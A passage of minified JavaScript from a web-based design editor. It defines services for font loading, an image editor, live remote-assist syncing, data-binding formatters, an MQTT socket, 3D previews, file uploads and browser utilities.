d(n){s.sortArr(t.lib.fonts,"fontFamily"),t.runtime.startup.required.fonts=!0,t.runtime.startup.required.standByData&&i.fire("show-editor",t.runtime.startup.required.standByData),t.runtime.act.fontsLoaded=e.getGlobalConfig("designModel").runtime.act.fontsLoaded=!0,i.fire("fonts-loaded")}function c(e){}return i.on("lib-ready",function(e){var i,o,s,r,d="new"===t.vals.mode?t.runtime.sources.design:t.runtime.sources.project||t.runtime.sources.design;t.lib.fonts=[new n.FontData("arial",!0,!0,0)],t.runtime.act.cFont=t.lib.fonts[0],e.data&&(d=e.data),r=[],(o=d)&&o.pages&&o.pages.forEach(function(e){e.items.forEach(function(e){s=r.map(e=>e.fontFamily),e.fontFamily&&-1===s.indexOf(e.fontFamily)&&r.push({fontFamily:e.fontFamily,italic:"italic"===e.fontStyle,bold:"bold"===e.fontWeight})})}),l(i=r),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&i.length&&setTimeout(function(){var e;e="",i.forEach(function(t){e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:normal">.</span>',t.bold&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:normal">.</span>'),t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:italic">.</span>'),t.bold&&t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:italic">.</span>')}),a('<div style="opacity:0!important;position:fixed" id="pp_saf92738asd2">'+e+"</div>").appendTo(a("body"))},1e3)}),i.on("design-loaded",function(){t.vals.isAdmin&&t.vals.isDesign&&!t.vals.designId?l(t.lib.fontCollection.null):t.lib.fontCollection[t.vals.designId]&&l(t.lib.fontCollection[t.vals.designId]),a("#pp_saf92738asd2").length&&a("#pp_saf92738asd2").remove()}),i.on("design-unloaded",function(){t.lib.fonts=[]}),i.on("fonts-set-default",function(e){if(e.data)for(var i=0;i<t.lib.fonts.length;i++)if(t.lib.fonts[i].fontFamily.toLowerCase()===e.data.toLowerCase()){t.runtime.act.cFont=t.lib.fonts[i];break}}),{loadGFonts:function(){o.get(`${t.vals.domainBase}rsc/js/gfonts.json`).then(e=>{t.runtime.sources.allGFonts=e.allGFonts.split(",")}).catch(e=>{console.log(e)})}}}),Box.Application.addService("image-editor",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events"),r=e.getService("comm"),l=e.getService("utils");function d(){document.querySelector('[data-cmd="imageFilters"]');a.vals.isMobile||(t=Aviary.Feather({language:a.vals.langCode.replace("pt-br","pt_BR"),appendTo:document.getElementById("all-modules"),jpgQuality:91,enableCORS:!0,theme:"minimum",launchDelay:500,tools:["enhance","effects","vignette","colorsplash","overlays","lighting","color","blemish","focus","redeye","whiten","resize","crop","frames","stickers","orientation","warmth","brightness","contrast","saturation","sharpness","draw"],onSave:c,onSaveHiRes:c,apiKey:a.vals.env.imageKey.apiKey,signature:a.vals.env.imageKey.signature,salt:a.vals.env.imageKey.salt,timestamp:a.vals.env.imageKey.timestamp,encryptionMethod:a.vals.env.imageKey.encryptionMethod,onLoad:e=>{Aviary.languageStrings=JSON.parse(decodeURIComponent(escape(JSON.stringify(Aviary.languageStrings)))),"ru"===a.vals.langCode&&(Aviary.languageStrings.Save="Save")},onReady:e=>jQuery("#avpw_breadcrumb_header").html(Aviary.languageStrings["Photo Editor"]),onSaveButtonClicked:function(){}}))}function c(e,o){s.fire("alert-processing",a.lib.lang.loading_image),fabric.util.loadImage(o,function(e){e.id=l.generateReference(),e.url=o,s.fire("set-image",{type:"image",target:i.isBg?"bg":i,url:`${a.vals.domainBase}assets/${o.split("/").pop()}`,lowres:o,newImg:e,ignoreSize:!1}),function(e){r.post("move-asset",{url:e}).catch(console.log)}(o),"function"==typeof n&&n(),i=null,n=null,s.fire("alert-hide")},document,""),t.close()}function g(e){var s,r,l;t||d(),i=e.data.image||o.runtime.page.cItem,n=e.data.callBack,"bg"===e.data.type?(i.isBg=!0,t.launch({image:i.getElement(),url:i.getSrc(),hiresUrl:i.url,forceCropPreset:[a.lib.lang.canvas_size,e.data.ratio],forceCropMessage:a.lib.lang.bg_crop_message})):"custom"===e.data.type&&e.data.opts?t.launch(e.data.opts):"image"===o.runtime.page.cItem.type&&t.launch({image:i.getElement(),url:i.url,hiresUrl:i.url}),s=window.navigator.userAgent,r=!!s.match(/iPad/i)||!!s.match(/iPhone/i),l=!!s.match(/WebKit/i),r&&l&&!s.match(/CriOS/i)&&setTimeout(e=>{let t=$("#avpw_controls");t&&t.length&&t.css({width:`${$("body").width()}px`,height:`${$("body").height()}px`})},1e3)}return s.on("show-image-editor",g),s.on("edit-bgImage",function(){"image"===o.runtime.design.cPage.pageData.fillData.type&&g({data:{type:"bg",ratio:o.runtime.design.cPage.canvas.width+":"+o.runtime.design.cPage.canvas.height,image:o.runtime.design.cPage.canvas.backgroundImage}})}),{init:function(){d()},launch:function(e){g({data:e})}}}),Box.Application.addService("live",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l="live-ignore-next,set-file-dropped,set-dTarget,set-image,align-items,stack-items,canvas-object-modified,new-text,live-new-text,text-edited,select-all,hide-preview,selection-changed,delete-items,cut-items,clone-items,copy-items,discard-selection,select-page,reload-clicked,show-preview,start-save,show-download,select-panel,undo,redo,paste-items,load-image,load-text-art,items-color-selected,apply-text-format,stack-items,opacity-change";function d(){s.fire("send-source")}function c(i){if(i.source||t)return;let n;switch(r=e.getGlobalConfig("designModel"),i.type){case"set-image":i.data.target&&i.data.target.getRef&&(i.data.targetRef=i.data.target.getRef());break;case"load-image":n=e.getService("design-utils"),i.data.reference=n.generateReference(),r.runtime.page.dTarget&&(i.data.targetShape=r.runtime.page.dTarget.getRef());break;case"live-new-text":i.data.useReference=i.data.reference;break;case"canvas-object-modified":i.data.target={isCurrent:i.data.target._objects&&i.data.target._objects.length,reference:i.data.target.getRef(),top:i.data.target.getTop(),left:i.data.target.getLeft(),angle:i.data.target.getAngle(),scaleX:i.data.target.getScaleX(),scaleY:i.data.target.getScaleY()}}i.data&&"object"==typeof i.data&&r.runtime.design.cPage&&(i.data._scaling=r.runtime.design.scaling*r.runtime.design.cPage.pageData.scaling),s.fire("live-send-event",i)}return s.on("live-connected",function(){l.split(",").forEach(e=>s.on(e,c,20)),o.runtime.act.live=!0,s.fire("show-flash",{text:"Connected",icon:"icon-graphic_eq",delay:2e3}),s.fire("update-uploaders"),r=e.getGlobalConfig("designModel"),n||(r.runtime.pasteCntr=999),n=!0}),s.on("live-ignore-next",function(e){i=e.data}),s.on("live-disconnected",function(){o.runtime.act.live&&(l.split(",").forEach(e=>s.off(e,c)),s.fire("show-flash",{text:"Disconnected",icon:"icon-cancel",delay:2e3}))}),s.on("live-received-event",function(n){var a=n.data;if(i&&a.type===i)i=null;else{t=!0;var o,r,l=e.getGlobalConfig("designModel"),d=l.runtime.design.scaling*l.runtime.design.cPage.pageData.scaling/(a.data&&a.data._scaling?a.data._scaling:1);switch(a.type){case"selection-changed":a.data&&a.data.length?1===a.data.length?(r=e.getService("canvas-utils"),a.data=a.data.map(e=>r.findItem(e)).filter(e=>void 0!==e),a.data[0].canvas.setActiveObject(a.data[0]).renderAll(),o=!0):a.type="select-all":(l.runtime.design.cPage.canvas.discardActiveGroup(),l.runtime.design.cPage.canvas.discardActiveObject(),l.runtime.design.cPage.canvas.renderAll(),l.runtime.page.cItem=null,l.runtime.page.cItems=[],o=!0);break;case"text-edited":a.type="edit-text";break;case"live-new-text":a.type="new-text",a.data.useReference=a.data.reference;break;case"canvas-object-modified":r=e.getService("canvas-utils");var c=a.data.target.isCurrent?l.runtime.design.cPage.canvas.getActiveGroup():r.findItem(a.data.target.reference);c?(c.set(a.data.target).setCoords(),c.scaleX*=d,c.scaleY*=d,c.left*=d,c.top*=d,c.setCoords().canvas.renderAll(),a.type="canvas-object-modified",a.data.target=c):o=!0;break;case"set-image":var g=(r=e.getService("canvas-utils")).findItem(a.data.targetRef);g&&(a.data.target=g);break;case"load-image":if(a.data.targetShape){var u=(r=e.getService("canvas-utils")).findItem(a.data.targetShape);u&&(l.runtime.page.dTarget=u),delete a.data.targetShape}}o||s.fire(a.type,a.data,!0),t=!1}}),s.on("live-ask",function(e){a=!0,e.data?s.fire("show-dialog",{message:e.data,title:o.lib.lang.remote_assist||"Remote Assist",reEvent:"do-live",icon:"ask"}):d()}),s.on("do-live",d),s.on("source-saved",function(){a&&s.fire("live-ready")}),{}}),Box.Application.addService("rivets",function(e){"use strict";var t=e.getGlobalConfig("events"),i=e.getGlobalConfig("model");function n(e){return"string"==typeof e?e.replace("http://s3.","https://s3."):e}function a(){rivets.formatters.actual=function(t){return t?e.getService("design-utils").getActualValue(t).toFixed(1):t},rivets.formatters.is_or=function(e,t){return t.split(",").indexOf(e)>-1},rivets.formatters.ret_or=function(e,t,i){return e?t:i},rivets.formatters.decrement=function(e){return e-1},rivets.formatters.increment=function(e){return e+1},rivets.formatters.parseInt=function(e){return parseInt(e)},rivets.formatters.negate=function(e){return!e},rivets.formatters.negate_length=function(e){return!e||!e.length},rivets.formatters.to_background=function(e){return"background-image:url('"+n(e)+"')"},rivets.formatters.get_rows=function(e){return e&&e.text.split("\n").length},rivets.formatters.is_anytext=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)},rivets.formatters.is_text=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&-1===e.text.indexOf("\n")},rivets.formatters.is_textarea=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&e.text.indexOf("\n")>-1},rivets.formatters.is_image_shape=function(e){return e&&("image"===e.type||"shape"===e.type)},rivets.formatters.is_image=function(e){return e&&"image"===e.type},rivets.formatters.is_shape=function(e){return e&&"shape"===e.type},rivets.formatters.is_not_shape=function(e){return e&&"shape"!==e.type},rivets.formatters.is_not_group=function(e){return e&&"group"!==e.type},rivets.formatters.array_join=function(e,t){return Array.isArray(e)?e.join(t):e},rivets.formatters.string_equal=function(e,t){return e==t},rivets.formatters.is_gte=function(e,t){return Number(e)>Number(t)},rivets.binders.width_center_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fWidth),t.style.width=i+"px",t.style.left=parseInt((t.parentNode.clientWidth-i)/2)+"px")},rivets.binders.height_middle_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fHeight),t.style.height=i+"px",t.style.top=parseInt((t.parentNode.clientHeight-i)/2)+"px")},rivets.binders.set_left=function(e,t){e.style.left=t},rivets.binders.set_top=function(e,t){e.style.top=t},rivets.binders.width_center=function(e,t){e.style.width=t+"px",e.style.left=parseInt((e.parentNode.clientWidth-t)/2)+"px"},rivets.binders.height_middle=function(e,t){e.style.height=t+"px",e.style.top=parseInt((e.parentNode.clientHeight-t)/2)+"px"},rivets.binders.set_font=function(e,t){e.textContent=e.style["font-family"]=t},rivets.binders.center=function(e){setTimeout(function(){var t=e.getBoundingClientRect();e.style.left=parseInt((i.runtime.ui.base.container.element.clientWidth-t.width)/2)+"px",e.style.top=parseInt((i.runtime.ui.base.container.element.clientHeight-t.height)/2)+"px"},5)},rivets.binders.create_img_cat_option=function(e,t){e.text=t.title,e.setAttribute("cat-id",t.id)},rivets.binders.create_background=function(e,t){t&&(e.style["background-image"]="url('"+n("string"==typeof t?t:t.thumbnail||t.url||t.thumb||t.thumbnailImage)+"')")},rivets.binders.bg_from_color_class=function(e,t){e.style["background-color"]=t.toWebString()},rivets.binders.create_background_color=function(e,t){e.style["background-color"]="string"==typeof t?t:t.color},rivets.binders.set_font=function(e,t){e.style["font-family"]=t.fontFamily,e.setAttribute("data-font",t.fontFamily)},rivets.binders.create_img=function(e,t){if("more"===t.type)return e.style["background-image"]="url('"+i.vals.domainBase+"rsc/images/more.png')",e.style["background-size"]="50%",e.setAttribute("data-cmd",t.cmd),void(t.link&&e.setAttribute("data-link",t.link));!t.name&&t.url&&(t.name=t.url.split("/").pop()),(t.thumbnail||t.url)&&(e.style["background-image"]="url('"+(t.thumbnail||t.url)+"')"),t.type&&t.type.length&&(t.type=t.type.split("/").shift()),t.type||(t.type=t.isImage?"image":"shape"),e.setAttribute("data-id",t.id||t._id||t.name),e.setAttribute("data-width",t.width||""),e.setAttribute("data-height",t.height||""),e.setAttribute("data-title",t.title||""),e.setAttribute("data-url",t.url||""),e.setAttribute("data-lowres",t.lowres||""),e.setAttribute("data-type",t.type||""),e.setAttribute("data-keywords",t.keywords||""),e.setAttribute("draggable","true"),e.setAttribute("loading","lazy"),e.setAttribute("data-cmd","image-clicked");let n=!1,a=e.childNodes;if(a&&a.length&&a.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(n=!0)}),t.type&&"image"===t.type&&!n){var o=document.createElement("img");o.src=t.thumbnail||t.url,o.classList.add("numb-img"),o.id=t.id||t._id||t.name,e.appendChild(o)}else t.preview&&t.preview.classList&&(e.classList.add("mouse-disabled"),t.preview.classList.add("faded-thumb-canvas"),e.appendChild(t.preview));if(t.isTextArt)return;t.url||jQuery('<div id="progress-'+(t.id||t._id||t.name)+'" class="img-loading-progress"></div>').appendTo(e).circleProgress({value:0,size:40,thickness:6,animation:!1,emptyFill:"rgba(0,0,0,0.5)",fill:{color:"#FFFFFF"}});let s=!1,r=e.childNodes;var l;(r&&r.length&&r.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(s=!0)}),t.url&&t.isUserFile&&!s)&&((l=document.createElement("i")).classList.add("icon-remove_circle"),l.classList.add("delete-button"),l.setAttribute("data-cmd","remove-image"),l.setAttribute("data-id",t.id||t._id||t.name),e.appendChild(l));i.lib.config.showAddThumb&&((l=document.createElement("i")).classList.add("icon-add_circle"),l.classList.add("add-button"),e.appendChild(l))},rivets.selectCat=function(e,t){t.model.collection.forEach(function(i,n){i.selected=n===e.target.selectedIndex,i.selected&&(t.model.selectedIndex=n,document.querySelectorAll(".cat").forEach(e=>{"none"!==e.style.display&&e.parentNode&&(e.parentNode.scrollTop=0)}))})},rivets.binders.autosize=function(e,t){e.style.height="5px",e.style.height=e.scrollHeight+"px"},rivets.components["select-nav"]={template:function(){return'<div class="select-nav"><select rv-on-change="model.select_page"><option rv-each-page="model.pages">{page.pageData.title}</option></select></div>'},initialize:function(e,i){return new function(e,i){i.model.select_page=function(e){t.fire("select-page",e.target.selectedIndex)},this.model=i.model}(e,i)}},rivets.binders.make_picker=function(t,i){let n=e.getService("image-picker");n&&n.make(t,i)}}return{init:function(){a()}}}),Box.Application.addService("socket",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=0,r=e.getService("comm"),l=e.getService("utils"),d=(e.getService("live"),e.getGlobalConfig("events"));function c(){var e;window.Paho&&!i&&!o.runtime.act.socketOn&&o.runtime.act.visible&&(i=!0,e=l.generateReference().substr(0,o.vals.isAdmin?20:22),n=o.vals.isAdmin?`_a${e}`:e,r.post("iot-sign",{doInvoke:!a&&!o.vals.isAdmin}).then(e=>{e.wss&&((t=new Paho.MQTT.Client(e.wss,n)).onConnectionLost=f,t.connect({onSuccess:p,useSSL:!0,mqttVersion:4,onFailure:f}),t.onMessageArrived=g,s++)}).catch(console.log))}function g(e){if(e&&e.payloadString){var t=JSON.parse(e.payloadString);switch(t.action){case"uploadReady":d.fire("upload-ready",t);break;case"status":m();break;case"preview":d.fire("send-previews",!0);break;case"ask-to-connect":d.fire("live-ask",t.msg);break;case"live-disconnect":o.runtime.act.live=!1;break;case"live-connected":d.fire("live-connected");break;case"live-event":t.source!==n&&d.fire("live-received-event",t.data)}}}function u(e){t.send(o.vals.apiKey,JSON.stringify({action:"statusPreview",data:e.data,session:o.runtime.act.sessionId}))}function m(e){if(o.runtime.act.socketOn){if(!o.vals.isAdmin){var i=o.vals.userData?Object.assign({title:o.vals.userData.fName||o.vals.userData.email},o.vals.userData):{title:"Guest",userId:"Guest"};t.send(o.vals.apiKey,JSON.stringify({action:"statusReport",session:o.runtime.act.sessionId,projectId:o.vals.projectId,designId:o.vals.designId,mode:o.vals.mode,user:i,product:o.vals.product,system:{browser:window.navigator.sayswho,mobile:o.vals.isMobile,os:l.getOs(),screen:window.innerWidth+" x "+window.innerHeight},status:{active:e&&e.data&&"window-focused"===e.data||document.hasFocus()}}))}}else c()}function p(){o.runtime.act.socketOn=!0,a=!0,i=!1,t.subscribe(o.runtime.act.sessionId,{onSuccess:()=>{o.vals.liveMode&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-connected"})),o.runtime.act.socketRuntime=!0},onFailure:()=>o.runtime.act.socketRuntime=!1}),o.vals.isAdmin||t.subscribe(o.vals.apiKey,{onSuccess:m})}function f(e){o.runtime.act.live&&d.fire("live-disconnected"),o.runtime.act.socketOn=o.runtime.act.live=!1,s<6&&c()}async function h(){t&&o.runtime.act.socketOn&&(t.send(o.vals.apiKey,JSON.stringify({action:"statusRemove",session:o.runtime.act.sessionId})),await new Promise(e=>setTimeout(e,300)),o.runtime.act.socketOn=o.runtime.act.socketRuntime=!1,t.disconnect())}function v(){!o.vals.isAdmin&&o.runtime.act.socketOn&&t.send(o.vals.apiKey,JSON.stringify({action:"live-start",session:o.vals.projectId}))}function b(e){o.runtime.act.socketOn&&o.runtime.act.live&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-event",data:e.data,source:n}))}return d.on("app-validated",function(){o.runtime.act.socketOn||(o.runtime.act.sessionId=o.vals.isAdmin&&o.vals.projectId?o.vals.projectId:o.vals.uniqueId,d.on("editor-shown",c),d.on("socket-connect",c),d.on("editor-closed",h),d.on("before-window-close",h),d.on("previews-sent",u),d.on("live-ready",v),d.on("live-send-event",b),o.vals.isAdmin||(d.on("window-focused",m),d.on("window-blured",m)))}),{}}),Box.Application.addService("three",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c=e.getGlobalConfig("model"),g=200,u=e.getGlobalConfig("designModel"),m=e.getService("renders"),p=e.getGlobalConfig("events");function f(){c.vals.isAdmin||(u.runtime.design.threeData&&!t||!0===c.runtime.act.forceThree?(i=document.createElement("div"),(t=document.createElement("iframe")).src=`${c.vals.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(u.runtime.design.threeData))}`,i.style.top="50px",t.style.width=i.style.width=t.style.height="100%",t.style.position=i.style.position="absolute",t.style.border="none",t.style.left=i.style.left="0",t.style.right=i.style.right="0",t.style.bottom=i.style.bottom="0",i.style["z-index"]="99999",document.body.appendChild(i),i.appendChild(t),window.addEventListener("message",h),o=!0,function(){if(!u.runtime.design.threeData||!u.runtime.design.threeData.liveMode)return;Date.now()-g,p.on("canvas-after-render",x)}()):i&&(i.style.display="",b()))}function h(e){"hello-pp3"===e.data&&(a=e.source)}async function v(e){if(s&&s.length){r=!0,n=!0,e&&await w(u.runtime.act.images.three,"threeMapStamped");let t=s.pop();return(t.width||t.height)&&(t.bounds={left:t.left/l,top:t.top/d,right:(l-t.left-t.width)/l,bottom:(d-t.top-t.height)/d},t.bounds.right<0&&(t.bounds.right=0),t.bounds.bottom<0&&(t.bounds.bottom=0)),void m.stampTo(u.runtime.design.pages[t.idx].id,e?"threeMapStamped":"threeMap",t,"three","three-map-ready")}y("update-texture",0,u.runtime.act.images.three),r=!1}function b(){a&&(u.runtime.design.threeData.map?u.runtime.design.threeData.map.pages&&u.runtime.design.threeData.map.pages.length?((s=u.runtime.design.threeData.map.pages.slice(0)).forEach((e,t)=>e.idx=t),v()):m.stampTo(u.runtime.design.pages[0].id,"threeMap",u.runtime.design.threeData.map.bounds,"three","three-map-ready"):u.runtime.design.pages.forEach((e,t)=>y("update-texture",t,m.renderWithMult(e.id,3,"three"))))}function y(e,t,i){const n=JSON.stringify({event:e,target:t,value:i});a.postMessage(n,c.vals.frameDomain)}function w(e,t){return new Promise(i=>{window.fabric.util.loadImage(e,function(e){u.runtime.act.images[t||"threeMap"]=new window.fabric.Image(e),u.runtime.act.images[t||"threeMap"].crossOrigin="use-credentials",u.runtime.act.images[t||"threeMap"].setCoords(),l=e.width,d=e.height,i()},document,"use-credentials")})}function x(e){r||(!1,console.log("rendering"),i&&""===i.style.display&&b(),Date.now())}return p.on("save-source-ready",function(){o&&p.fire("three-save-images",n?[u.runtime.act.images.three]:u.runtime.design.pages.map(e=>e.three))}),p.on("preview-shown",f),p.on("preview-hidden",function(){i&&(i.style.display="none")}),p.on("pp3-loaded",b),p.on("design-loaded",function(){c.vals.isAdmin||u.runtime.design.threeData&&u.runtime.design.threeData.map&&(w(u.runtime.design.threeData.map.url),!0===u.runtime.design.threeData.liveMode&&f())}),p.on("design-before-rendering-pages",function(){if(!c.vals.isAdmin&&u.runtime.design&&u.runtime.design.threeData&&!0===u.runtime.design.threeData.liveMode){if("mini"!==c.vals.displayMode)return u.runtime.design.threeData.liveMode=!1;window.fabric.Canvas.prototype.fireAfterRender=!0}}),p.on("three-map-ready",v),{}}),Box.Application.addService("uploader",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("designModel"),n=e.getService("utils"),a=e.getService("comm"),o=e.getGlobalConfig("events"),s=/(\.|\/)(gif|jpe?g|png|svg)$/i,r=/(\.|\/)(gif|jpe?g|png|svg|psd|tif|tiff|bmp|cdr|ai|eps|pdf|ps|doc|docx|txt|rtf|xls|xlsx|csv)$/i,l=1;function d(e){0!==e.length&&(t.runtime.ui.uploader=e.fileupload({url:"",dataType:"json",autoUpload:!0,dropZone:e,multipart:!0,limitConcurrentUploads:l,previewMaxWidth:t.constants.thumbResolution,previewMaxHeight:t.constants.thumbResolution,disableImageResize:!0,previewCrop:!0,paramName:"file",singleFileUploads:!0,dragover:function(e,i){t.runtime.act.dragFileMode=!0},start:function(e){o.fire("upload-all-start")},submit:function(e,n){if(!n.files[0].pprint)return a.post("upload/",{ext:n.files[0].name.split(".").pop().toLowerCase(),contentType:n.files[0].type,rawPath:t.runtime.act.socketRuntime}).then(e=>{let a=i.runtime.page&&i.runtime.page.dTarget,o=e.fields.Key.split("/").pop();a&&(t.runtime.act.uploadTargets[o]=a);let s={grayscale:1===t.vals.accntStatus&&i.runtime.act.greyScaleUploads,operation:1===t.vals.accntStatus&&i.runtime.act.imageOperation,flatSvg:t.lib.config.flatSvg,vectorDpi:t.lib.config.vectorDpi||150,flatAll:t.lib.config.flatAll,premium:1===t.vals.accntStatus,session:t.runtime.act.sessionId,idx:t.vals.idx,type:n.files[0].type,key:e.fields.Key.split("/").pop()};n.url=e.url,n.formData=e.fields,n.formData["x-amz-meta-pprint"]=JSON.stringify(s),n.formData["Content-Type"]=n.files[0].type,n.files[0].pprint=e.fields.Key,n.submit()}).catch(e=>console.log(e)),!1},progress:function(e,t){o.fire("upload-progress",{file:t.files[0],value:parseInt(t.loaded/t.total*100,10)})},progressall:function(e,t){o.fire("upload-all-progress",parseInt(t.loaded/t.total*100,10))},always:function(e,i){t.runtime.act.privateUpload?o.fire("upload-complete",i.files[0]):function(e){t.runtime.act.socketRuntime||o.fire("socket-connect");if(t.runtime.act.fileRef[e.pprint.split("/").pop().split(".")[0]]=e,t.runtime.act.privateUpload)return;let i=n.composeFileId(e),a=document.getElementById(`progress-${i}`);if(!a)return;a.parentNode.insertAdjacentHTML("beforeend",`<img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" class="img-loading-progress">`),a.parentNode.removeChild(a)}(i.files[0])},fail:function(e,t){o.fire("upload-fail",e)},processalways:function(e,t){o.fire("upload-processed",t.files[t.index])},drop:function(){o.fire("upload-drop")}}).on("fileuploadadd",function(e,i){var n=function(e,i,n){if("function"==typeof t.runtime.act.customFileChecker)return t.runtime.act.customFileChecker(e,i,n);var a=n||(1===t.vals.accntStatus?r:s),o="."+e.split(".").pop().toLowerCase();return!a.test(o)||i>t.vals.maxUploadSize?t.lib.lang.file_upload_error:void 0}(i.files[0].name,i.files[0].size);if(n)return o.fire("alert-warning",n),void i.abort();if("txt"===i.files[0].name.split(".").pop().toLowerCase()&&window.FileReader){var a=new FileReader;return a.onload=function(e){o.fire("upload-text-ready",e.currentTarget.result.trim())},a.readAsText(i.files[0]),void i.abort()}o.fire("upload-add",i.files[0])}))}return{global:function(e){d(e)}}}),Box.Application.addService("utils",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model");e.getGlobalConfig("class");return String.prototype.capitalizeFirstLetter=function(){return this.charAt(0).toUpperCase()+this.slice(1)},Math.easeInOutQuad=function(e,t,i,n){return(e/=n/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},navigator.sayswho=(i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(i)||[])[1]||""):"Chrome"===n[1]&&null!=(t=i.match(/\b(OPR|Edge)\/(\d+)/))?t.slice(1).join(" ").replace("OPR","Opera"):(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=i.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),n.join(" "))),a.fn.insertAt=function(e,t){var i=this.children().size();return index<0&&(e=Math.max(0,i+1+e)),this.append(t),e<i&&this.children().eq(e).before(this.children().last()),this},{filterSearch:(e,t)=>{let i=[];return e=e.toLowerCase(),t.forEach(t=>{t.items.forEach(t=>{(t.title&&t.title.toLowerCase().indexOf(e)>-1||t.keywords&&t.keywords.toLowerCase().indexOf(e)>-1&&-1===i.indexOf(t))&&i.push(t)})}),i},getOs:function(){var e="-",t=navigator.appVersion,i=navigator.userAgent,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var a in n){var o=n[a];if(o.r.test(i)){e=o.s;break}}var s="-";switch(/Windows/.test(e)&&(s=/Windows (.*)/.exec(e)[1],e="Windows"),e){case"Mac OS X":s="Mac OS";break;case"Android":s=/Android ([\.\_\d]+)/.exec(i)[1];break;case"iOS":s=(s=/OS (\d+)_(\d+)_?(\d+)?/.exec(t))[1]+"."+s[2]+"."+(s[3]||0)}return e+" "+s},dataURItoBlob:function(e){var t;t=e.split(",")[0].indexOf("base64")>=0?atob(e.split(",")[1]):unescape(e.split(",")[1]);for(var i=e.split(",")[0].split(":")[1].split(";")[0],n=new Uint8Array(t.length),a=0;a<t.length;a++)n[a]=t.charCodeAt(a);return new Blob([n],{type:i})},oneDecimal:function(e){return Math.round(10*e)/10},fileIdFromUrl:function(e){return e?e.split("/").pop().split(".")[0].split("_")[0].split("-")[0]:""},composeFileId:function(e){return e?"_f"+e.lastModified+e.size:""},randomizeArray:function(e){for(var t,i,n=e.length;n;t=parseInt(Math.random()*n),i=e[--n],e[n]=e[t],e[t]=i);return e},getModuleName:function(e){switch(e){case"sf":return"shuffle";case"ca":return"canvas-adjuster";case"df":return"data-form";case"ds":return"design-selector";case"vd":return"variable-data";case"ct":return"color-template";case"pl":return"page-loader";case"sw":return"swatch";case"pc":return"page-count"}return e},getLang:function(e){if(o.lib.lang&&e){if(0===e.indexOf("{")&&e.indexOf("}")===e.length-1&&(e=e.substr(1,e.length-2)),o.lib.lang[e])return o.lib.lang[e];var t,i=o.lib.lang,n=e;for(n=n.split(".");n.length;)if(i[t=n.shift()]&&(i=i[t]),"string"==typeof i)return i}return e||""},fetchFormData:function(t,i){var n,a=[],o=[],s=e.getGlobalConfig("designModel");return s.runtime.design.pages.forEach(function(e,r){n={title:e.pageData.title,idx:r,items:[]},t&&(a=[]),e.canvas.getSortedObjects().forEach(function(e){!e.includeInForm||!e.title||e.isReference||e.chain&&-1===s.constants.chainExclude.indexOf(e.chain)&&-1!==a.indexOf(e.chain)||"shape"===e.type&&!e.clickMask||(n.items.push({title:e.title,type:e.type,text:e.text,url:e.url||e.src,reference:e.getRef(),idx:e.getIdx(),clickMask:e.clickMask,chain:e.chain}),e.chain&&-1===e.chain.indexOf(",")&&a.push(e.chain))}),(n.items.length||i)&&o.push(n)}),o},checkIntersection:function(e,t){return e.left>t.left&&e.left<t.left+t.width&&e.top>t.top&&e.top<t.top+t.height},stringToObj:function(e,t,i){for(var n=e.split("."),a=n.pop();void 0==n.shift();)"object"!=typeof i[void 0]&&(i[void 